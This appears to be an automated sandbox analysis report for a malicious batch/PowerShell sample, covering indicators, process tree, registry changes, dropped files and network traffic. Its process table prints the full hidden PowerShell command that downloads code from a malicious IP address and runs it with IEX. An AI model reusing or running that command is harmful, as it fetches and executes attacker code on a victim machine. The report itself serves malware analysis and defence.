
| File name: | virus.bat |
| Full analysis: | https://app.any.run/tasks/187f632c-2e40-4a81-a6d9-40746818bd33 |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 11:38:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text |
| MD5: | 2D4A0669C1E1D37C48AB4BA18B89F1C7 |
| SHA1: | 7033C9EBEE576B851F52D91588A2B43BB6E54B7E |
| SHA256: | D71523D1FC397270CFCE69756629C1D6BD13D4234E546D4EBFE8C9E8BE0BE898 |
| SSDEEP: | 6:IRLpXHCSqJHziJG83gFu7RA+MxtVTyf9WPuTLeBn:IRdXiBJ2JG0gFkY1yf42TW |
MALICIOUS

Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2536)

Executing a file with an untrusted certificate
- vc_redist.x64.exe (PID: 1380)
- vc_redist.x64.exe (PID: 2844)
SUSPICIOUS
Reads the Internet Settings
- powershell.exe (PID: 1964)
- powershell.exe (PID: 2536)
Found IP address in command line

- powershell.exe (PID: 2536)
Possibly malicious use of IEX has been detected

- cmd.exe (PID: 2384)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2384)
Executable content was dropped or overwritten
- powershell.exe (PID: 2536)
- vc_redist.x64.exe (PID: 2844)
Process drops legitimate windows executable
- powershell.exe (PID: 2536)
- vc_redist.x64.exe (PID: 2844)
Starts a Microsoft application from unusual location
- vc_redist.x64.exe (PID: 1380)
- vc_redist.x64.exe (PID: 2844)
Application launched itself
- vc_redist.x64.exe (PID: 1380)
Searches for installed software
- vc_redist.x64.exe (PID: 2844)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1964)
Manual execution by a user
- notepad++.exe (PID: 628)
- cmd.exe (PID: 2384)
Disables trace logs
- powershell.exe (PID: 2536)
The sample compiled with english language support
- powershell.exe (PID: 2536)
- vc_redist.x64.exe (PID: 2844)
The executable file from the user directory is run by the Powershell process
- vc_redist.x64.exe (PID: 1380)
Checks supported languages
- vc_redist.x64.exe (PID: 1380)
- vc_redist.x64.exe (PID: 2844)
Create files in a temporary directory
- vc_redist.x64.exe (PID: 2844)
Reads the computer name
- vc_redist.x64.exe (PID: 1380)
- vc_redist.x64.exe (PID: 2844)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
43
Monitored processes
6
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 628 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\virus.bat.ps1" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 1380 | "C:\Users\admin\AppData\Local\Temp\vc_redist.x64.exe" | C:\Users\admin\AppData\Local\Temp\vc_redist.x64.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Visual C++ 2015 Redistributable (x64) - 14.0.23026 Version: 14.0.23026.0 Modules
| |||||||||||||||
| 1964 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "-file" C:\Users\admin\Desktop\virus.bat.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2384 | "C:\Windows\System32\cmd.exe" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2536 | "C:\WINDOWS\system32\WindowsPowerShell\V1.0\PowerShell.exe" -w h -c "iex $(irm 193.36.38.237:8080/$($z - [datetime]::UtcNow; $y - ([datetime]('01/01/' + '1970')); $x - ($z - $y). TotalSeconds; $w - [math]::Floor($x); $v - $w - ($w % 16); [int64]$v))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2844 | "C:\Users\admin\AppData\Local\Temp\vc_redist.x64.exe" -burn.unelevated BurnPipe.{B5D9234C-46DB-415E-992D-0CA770C3CA78} {D0706F81-C714-461B-9706-301E50D4BE9D} 1380 | C:\Users\admin\AppData\Local\Temp\vc_redist.x64.exe | vc_redist.x64.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Visual C++ 2015 Redistributable (x64) - 14.0.23026 Version: 14.0.23026.0 Modules
| |||||||||||||||
Total events
8 028
Read events
7 938
Write events
90
Delete events
0
Modification events
| (PID) Process: | (1964) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1964) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1964) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1964) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1964) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (628) notepad++.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2536) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
2
Suspicious files
8
Text files
33
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\A5C0VDGKFSL0WJKQJJZ0.temp | binary | |
MD5:68E7CDF253E2837EBBF4CBC143122207 | SHA256:3BE38D8B2522C0F0C7EDB6B8FFED2AA7242079021C8F68A6FFBC2767A396CE8F | |||
| 1964 | powershell.exe | C:\Users\admin\AppData\Local\Temp\sam2g25s.qja.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF181fe7.TMP | binary | |
MD5:5A00623556D6BC6C84F566966F620FE8 | SHA256:B20E4B798FAF1FA57FEB8684829452115A5440F66BF6148B61E4FC8AC8E45366 | |||
| 1964 | powershell.exe | C:\Users\admin\AppData\Local\Temp\drgwzasg.psh.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2536 | powershell.exe | C:\Users\admin\AppData\Local\Temp\fkuvy3wi.f3q.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1964 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 628 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:CC03930956E9F842162DEF9928C474D5 | SHA256:03244FBDFA327B84F541A1544D97F90E4BE2730743D72EDDF5C4DF0924594CBA | |||
| 628 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\config.xml | xml | |
MD5:75DAF0C838CA0F9DAA89D4074A504E1B | SHA256:97901B6DEF410AA997B0E91A0FD0947EB3A26B7D5C83FD7228FDE04F981AC53C | |||
| 2536 | powershell.exe | C:\Users\admin\AppData\Local\Temp\m5mqyzp4.14g.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:68E7CDF253E2837EBBF4CBC143122207 | SHA256:3BE38D8B2522C0F0C7EDB6B8FFED2AA7242079021C8F68A6FFBC2767A396CE8F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
8
DNS requests
2
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2536 | powershell.exe | GET | 200 | 193.36.38.237:8080 | http://193.36.38.237:8080/-739369.11:39:38.6835000%20-719162.00:00:00%200%200%200%200 | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2536 | powershell.exe | 193.36.38.237:8080 | — | — | — | malicious |
2536 | powershell.exe | 23.32.97.192:443 | download.microsoft.com | AKAMAI-AS | SE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
download.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2536 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2536 | powershell.exe | Misc activity | ET HUNTING Powershell Script Inbound Which Downloads C++ Compiler (Used by Stagers) |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|